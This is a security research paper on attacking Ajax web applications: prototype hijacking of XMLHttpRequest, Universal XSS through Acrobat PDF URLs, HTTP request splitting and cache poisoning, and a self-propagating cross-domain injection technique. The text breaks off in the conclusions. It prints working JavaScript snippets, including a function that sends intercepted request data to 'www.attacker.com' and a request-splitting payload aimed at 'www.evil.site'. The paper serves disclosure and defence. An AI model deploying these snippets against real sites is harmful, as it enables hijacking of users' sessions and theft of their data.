# Subverting Ajax

Stefano Di Paola *wisec@wisec.it*, Giorgio Fedon *giorgio.fedon@gmail.com*

# December 2006

Abstract — The ability of modern browsers to use asynchronous requests introduces a new type of attack vectors. In particular, an attacker can inject client side code to totally subvert the communication flow between client and server. In fact, advanced features of Ajax framework build up a new transparent layer not controlled by the user. This paper will focus on security aspects of Ajax technology and on their influence upon privacy issues. Ajax is not only a group of features for web developers: it's a new paradigm that allows leveraging the most refined client side attacks.

Index Terms — Ajax Security, Universal Cross Site Scripting, Code Injection, Cache Poisoning, Prototype Hijacking, Auto Injecting Cross Domain Scripting

#### I. INTRODUCTION

Ajax[1] is an acronym for Asynchronous Javascript And XML. Ajax is not a new programming language, is an umbrella term which describes a group of features and enhancements to improve appearance and functionality of traditional web sites.

Ajax relies on XMLHttpRequest[2], CSS, DOM and other technologies; the main characteristic of AJAX is its "asynchronous" nature, which makes possible to send and receive data from the server without having to refresh the page. Common Ajax implementations can be found in various languages and libraries like ActiveX, Flash and Java applet.

This paper will focus on Javascript language, because is considered the formal standard in Web 2.0 application development.

The large adoption of Javascript in Html code permits to create a transparent data exchange between client and server. Users then interact with standard Html objects controlled by classes and procedures interpreted by their browsers.

Some examples of web applications that already use Ajax are GMail, GoogleMaps or Live.com.

## II. HOW AJAX WORKS

To completely understand the functioning of web applications integrated with Ajax, we can look at figure 1 to see the classic web application model, compared to the asynchronous one.

As we can see, asynchronous requests through XMLHttpRequest in Ajax model are totally transparent to the end user.

Ajax model let the application send Http requests and information without displaying any visual acknowledgment, even on the browser's status bar.

**Classic WEB application Model** 



**AJAX WEB application Model (asynchronous)** 



Figure 1: Classic and Asynchronous models compared

In Ajax applications, as soon as the browser has loaded the libraries of the application, users will not experience common waitings in page loading. Ajax framework and web server can refresh the content by pushing the data to the browser User Interface via DOM[3] manipulation (Document Object Module).In table 1 we can see a piece of javascript code where XMLHttpRequest object is used to send some data to a web server via the POST method.

As soon as the code is processed, 'xmlhttp' object will set any information about the data being exchanged, even a response that can be used by the application, if needed.

It's important to point out that XMLHttpRequest Object is not the only available tool to send asynchronous requests: it's possible to find in some client-side languages, browsers and plugins different ways to deliver bidirectional requests.

```
var xmlhttp=null;
try {
xmlhttp = new
         ActiveXObject("Msxml2.XMLHTTP");
} catch (e) {
 xmllttp = false;}
if(!xmlhttp && typeof
          XMLHttpRequest!='undefined') {
   try {
         xmllttp = new XMLHttpRequest();} catch (e) {
         xmlhttp=false;
   }
 }
 xmlhttp.open("POST", "/",true);
xmlhttp.setRequestHeader("Header", "Value");
xmlhttp.onreadystatechange=function() {
if (xmlhttp.readyState==4)
   if(xmlhttp.status==200)
    elaboraResponse(xmlhttp.responseText)
 }
xmlhttp.send("data");
xmlhttp.close();
```
Table 1: Javascript Code implementing an asynchronous request via XMLHttpRequest Object

In Mozilla Javascript language, for example, SoapCall[4] is available; in Internet Explorer can be used XMLDocument[5] to request an XML document via GET method.

Any one of the objects above, will include a security model to control requests to external domains. In particular XMLHttpRequest applies a restriction policy to the same origin. This kind of control will deny any request made outside actual host, considering port and protocol.

Other classes and implementations diversify security policies to the context and scope of the object during the use of different objects.

We will see below different techniques to bypass imposed restrictions.

## III. AJAX KNOWN PROBLEMS

Applications based upon Ajax are affected by the same problems of any other web application, but usually are more complex because of their asynchronous nature. During development it's important to take care of all singular aspects, without focusing only on some functionalities and on features related to business needs.

Superior framework complexity can lead developers to not refine the security aspects and to shorten the testing process. In addition it's a common thought to consider asynchronous requests non duplicable events outside the application. It's important to point out that such requests are based on client-side HTTP protocol which is not reliable from a security point of view (the sender can be impersonated if TLS is not used).

Ajax problems are present both client side and server side and can be classified as follows:

- 1. System Architecture;
- 2. Authorization and authentication;
- 3. Client/Server communication;
- 4. Management of communication (usually XML);
- 5. Client and Server are not trusted.

Analysis of previous problems can be found in publications of a number of researchers, in particular Jeremiah Grossman[6], Billy Hoffman[7] and Andrew Van der Stock[8]. It's suggested to read also OWASP articles about Ajax Security[9]# IV. ADVANCED ATTACKS

## XSS Prototype Hijacking

It will now be described a new advanced technique to gain total control over an Ajax application. This attack is exclusively based on some of the intrinsic properties of Prototype Languages[11] like Javascript.

Prototype based programming is a style of Object Oriented programming where classes are not present; indeed, objects are cloned from already existing objects (native objects) or from scratch (empty objects). Eventually, new methods or attributes belonging to an object could be created or reimplemented by simply defining them.

To better understand this approach let's see an example. Let's instantiate a new XMLHttpRequest writing:

var xml $http= new XMLHttpRequest();$ 

When the code is interpreted and executed, XmlHttp object will not be a new instance of XMLHttpRequest class, but will be simply cloned from the original XMLHttpRequest object.

From developer's perspective, this very intuitive and extensible approach could allow to add new methods and attributes directly to native objects.

For Example:

```
XMLHttpRequest.newMethod= function() {
   return "value";
}
```
From now on, the new method will be available to all new cloned objects by simply calling it:

#### xmlhttp.newMethod();

Although these features are powerful, this extensibility could allow anyone to overwrite even the native objects. Let's see how it's possible to implement a new object which will wrap the native XMLHttpRequest and that, once injected in a XSS attack, will allow the attacker to intercept any callable method and any available attribute.

The new object and the attack will be totally transparent to the application and most of all to the end user. It's important to notice that this technique can be applied to several objects and to Internet Explorer ActiveX as well.

This technique has been found by S. Di Paola and is called Prototype Hijacking. It represents the state of the art in hijacking techniques applied to the Javascript language.



Figure 2: Hijacking Technique applied to Ajax based applications (Prototype Hijacking).

The most important concept could be explained by looking at the following code:

var xmlreqc=XMLHttpRequest:  $XMLHttpRequest = function()$ this.xml = new xmlreqc(); return this; }

In this example, the reference to XMLHttpRequest native object is saved in a new variable and XMLHttpRequest is readdressed to a new object by using one of the many ways of creating a constructor. Inside the constructor, a new attribute is instantiated as the previously saved real XMLHttpRequest. From now on, every cloned objectwill be a wrapper clone and not a clone of the original one.

What follows is the implementation of wrapper methods for some of XMLHttpRequest native objects, in order to create a Man in the middle attack (ref. Figure 2).

Before we go into deep of hijacking, let's suppose there is a 'sniff()' function using the techniques described by Rager[13] and Grossman[6]:

```
function sniff()var data='';
   for(var i=0; i<arguments.length; i++)
   data+=arguments[i];if(image==null)
  image = document.createElement('img');if(data.length > 1024)data= data.substring(0, 1024);
   image.src=
       'http://www.attacker.com/hijacked.html?data='+data;
}
```
Let's now show some examples that wrap native methods and intercept them.

```
XMLHttpRequest.prototype.send = function (pay){}// Hijacked .send
   sniff("Hijacked: "+" "+pay);
   pay=HijackRequest(pay);
   return this.xml.send(pay);
}
```
By taking advantage of the previous wrapper it will be possible to dynamically intercept all data, and it will even be possible to modify it by using any function (HijackRequest in this case).

Next code example could allow an attacker to modify any native attribute values or application behaviour, by using defineSetter and defineGetter methods[14]:

```
XMLHttpRequest.prototype.__defineSetter__(
       "multipart", function (h) { \qquad } // \qquad Hilacked \qquad multipartthis.xml.multipart=h
           sniff('multipart: '+'''+h):return h;
      });
  XMLHttpRequest.prototype.__defineGetter__(
       'status",function (){ // Hijacked status
           h=this.xml.status ;
           sniff("status: "+' "+h);return h;
  });
```
Actually, by using this attack technique, a malicious user could modify or inject requests and responses by using some specifically crafted functions in a transparent way to the user and to the underneath application.

As a final and better clarifying example of the consequences of this attack, let's consider an Ajax application developed for bank transfers. This application has a web dialog to confirm transactions and notifies the user via SMS for every bank transfer operation accomplished by an authenticated user.

If this Ajax interface is exposed to an XSS or to any related vulnerability, attacker will just have to inject the code and to wait for a bank transfer and then use the same code to redirect requests and responses to him.

In this case, the attack is totally independent from any authentication system used such as One Time Passwords or RSA tokens. Ajax based applications, could be subverted by ignoring the application specific implementations or communication modes. A paradise for phishing attacks.

# Universal XSS

Browsers are applications with a lot of different features, and as we have seen previously are extremely powerful. Unfortunately, when software complexity increases, will increase also the probability to find inside it potential vulnerabilities[15].

Vulnerability discovery projects like "Browser Fun"[16] of H.D. Moore, disclosed during time, dozens of problems inside IE advanced features. Indeed most of them were linked to memory handling, memory corruption and buffer overflows, some of the most interesting problems rely on higher level implementations like the integration of built-in client functionalities with browser's plug-ins.

UXSS (Universal Cross Site Scripting) is a particular type of Cross Site Scripting and has the ability to be triggered by exploiting flaws inside browsers, instead of leveraging the vulnerabilities against insecure web sites.For example we can use Mozilla Firefox (version 1.5.0.7) and insert in the URL field the following code:

#### javascript:alert("Test Alert")

Firefox browsers will consider the previous URL a javascript object and will execute alert("Test Alert") code opening a pop-up. This event is not strange since it's a feature of the browser.

We can generate some more interesting things by supplying different kind of objects to plug-ins that expect a website URL to be passed in parameters. For example, Adobe Acrobat plugin for Mozilla Firefox (acroreader) is able to populate Portable Documents forms by supplying an external set of data through the FDF, XML, or XFDF fields.

Implementation of FDF, XML, XFDF requests in Acrobat Reader Plugin is vulnerable to different types of attacks (S. di Paola, G. Fedon e E. Florio - Ottobre 2006)[16]:

- 1. UXSS in  $\#FDF$ ,  $\#XML$  e  $\#XFDF$ ;
- 2. Universal CSRF and session riding;
- 3. Possible Remote Code Execution;

## Examples:

1. By using the following request, is possible to execute javascript code inside the browser:

#### http://site.com/file.pdf#FDF=javascript:alert("Test Alert")

The previous could be triggered against an site and because of this is a UXSS.

2. In addition it's possibile to make the browser send requests to any URL (Universal CSRF) in the following way:

http://site.com/file.pdf#FDF=http://host.com/index.html?param =...

3. There is also a possible Remote Code Execution (RCE) by leveraging a memory corruption in the following request:

http://site.com/file.pdf#FDF=javascript:document.write("jjjjj...");

it's possible to cause a DoubleFree() error and to overwrite part of the Structural Exception Handler.

#### V. CACHE POISONING

Among all advanced web attacks, there is a whole category which is not very known but it worth to be analyzed into deep; this is HTTP Request and Response Splitting by Amit Klein and others researchers[17][18]. These attack vectors are constrained by a single factor: the presence of a web proxy (reverse or forward).

This situation is easily found in corporate networks (LAN) or in wide area networks (WAN). HTTP Request and Response Splitting are different in the way they are accomplished and in the way they allows to modify proxy and browser cache.

In this paper it will be described the HTTP Request Splitting attack as it takes advantage of a base implementation of asynchronous requests like XMLHttpRequest.

The reader could refer to [17] and [18] to go deeper into the theory of both attacks.

#### HTTP Request splitting

A Request Splitting attack abuses flaws in asyncronous requests and allows to inject arbitrary headers when an Http request is built. The attack in the following examples is accomplished using IE's ActiveX object 'Microsoft.XMLHTTP', but there are unfixed objects in other browsers that permit it too.

Let's make an example:

```
var x = new ActiveXObject("Microsoft.XMLHTTP");x.open("GET\thttp://www.evil.site/2.html\tHTTP/1.1\r\nHost:\t
www.evil.site\r\nProxy-Connection:\tKeep-
Alive\r\n\ln\frac{F}{r},"/3.html",false);
x.send();
```
A javascript request forged as in the previous code will send the following requests:

GET http://www.evil.site/2.html HTTP/1.1 Host: www.evil.site Proxy-Connection:Keep-Alive

GET /3.html HTTP/1.1 Host: www.evil.site Proxy-Connection:Keep-AliveIf there is a web proxy in the middle of the communication, it will see two requests asking for two pages at http://www.evil.com. As it explained in figure 3, the proxy will send the two requests and will get two response:

```
Response 1: http://www.evil.site/2.html:
       \langle \text{html} \rangle \langle \text{body} \rangle foo \langle \text{body} \rangle \langle \text{html} \rangle
```

```
Response 1_2: http://www.evil.site/3.html:
    <html> <head> <meta http-equiv="Expires" 
    content="Wed, 01 Jan 2020 00:00:00 GMT">
    <meta http-equiv="Cache-Control" content="public">
    <meta http-equiv="Last-Modified" content="Fri, 01 Jan 2010
00:00:00 GMT">
    \langle \text{head}\rangle <br/>body>
    <script>alert("DEFACEMENT and XSS: your cookie
   is"+document.cookie)
    \langlescript\rangle\langlebody>
```
 $\langle$ html $>$ 

from browser's point of view, only request 1 has been sent, so Response 1\_2 is simply put into browser queue waiting to be associated to the next request.



**Figure 3:** HTTP Request Splitting

Next step is to open a new window via Javascript with any host address (e.g. http://www.bank.com) and the browser will queue Response 1\_2 instead of the original page.

6

# Auto Injecting Cross Domain Scripting

It will be presented a new attack technique which takes advantage of HTTP request-splitting or request smuggling vulnerabilities and frame injection vectors. As a result of this attack a malicious user could inject a particular snippet of javascript code into any page of any domain to take control over user's browsing sessions.

This new kind of attack has been called AICS and has been thought by S. Di Paola and G. Fedon and developed by S. Di Paola.

## *The Theory*

In order to work there are some conditions to be met:

- 1. The user should have a forward proxy;
- 2. The user should have a browser or a plugin vulnerable to request splitting/smuggling;
- 3. The user should visit a malicious site or a site vulnerable to XSS (of any kind).

Often happens that all of the conditions above are satisfied, in particular:

- 1. a forward proxy is often used in corporate LAN to give the users access to the internet;
- 2. there is a number of browsers and browser plugins that are vulnerable to request splitting/smuggling. A list could include:
	- IE 6.0 sp2 (HRS not patched)
	- Flash plugin  $\langle 7.x \rangle$  and  $\langle 9.0.r16 \rangle$ (HRS)
	- Java VM version x.x (HR Smuggling) • etc.
- 3. A user could be forced to visit a malicious site by taking advantage of classic social engineering techniques or by abusing of one of the attack vectors showed above.

Once HRS finds its environment, an attacker can inject fake html and javascript code in place of the original one. When HRS was discovered by AmitKlein it was thought as a local web defacement method in a cross domain context. This is a really dangerous scenario, but not the most dangerous one. It should be noted, in fact, that a code injection into every page and into every domain through XSS attack types like the ones described herein (Prototype Hijacking) or the ones documented by Jeremiah Grossman and Anton Rager, could turn a single XSS into an auto injecting script.

Grossman's technique relies on scripts containing Iframe tags in order to take advantage of the "same origin" policy applied to a single website (fig. 4).

This means that an attacker could get total control over a website (which has a XSS vulnerability in it) by simply controlling an inner frame.

If a browser is vulnerable to HRS this technique could be applied in a cross domain context every time a user opens a new page or exits from the browser, by injecting a new HRS. So even if a website in not vulnerable to XSS, it could be controlled.

In this scenario a user should visits an infected page on a website (Fig. 5). As soon as the script executes the malicious request splitting and redirects the



# Figure 4: A scheme of Grossmann's frame injection technique

browser to the homepage, it will copy itself into browser local cache in order to set a future entrypoint. Next time the user opens up an instance of his preferred browser, the malicious script will be ready to inject itself into visited pages and it will stay resident until browser cache would not be erased manually. In order to accomplish this a number of techniques are described by A. Klein in [21].





# Figure 5: A scheme of Cross Domain Frame Injection XDI

So far, as frame injection takes place, the user will get a faked homepage but the right address in browser's location bar.

At this point, the script listen for any event which could be considered a domain change during user's navigation, such as:

- 1. onAbort Triggered when user presses stop while a page is loading;
- 2. onBlur Triggered when a frame or a window is not focused;
- 3. onUnload Triggered when a frame or a document loads another url;
- 4. onClick Triggered when the user clicks on a link.

In this way when the victim will ask for a new page or for a new url, the script will be called by the event trigger and it will perform a new HRS.

Differently from the first injection, this time the script won't redirect the user to the homepage but merely will wait for the user to ask for the page he is going to load.

This script behaviour will assure the total control during user's navigation and the attacker will have the power to sniff and modify every packet passed to the browser.

## VI. CONCLUSIONS

We have seen that Ajax allows a new way to interact with web applications. As usual, as new features are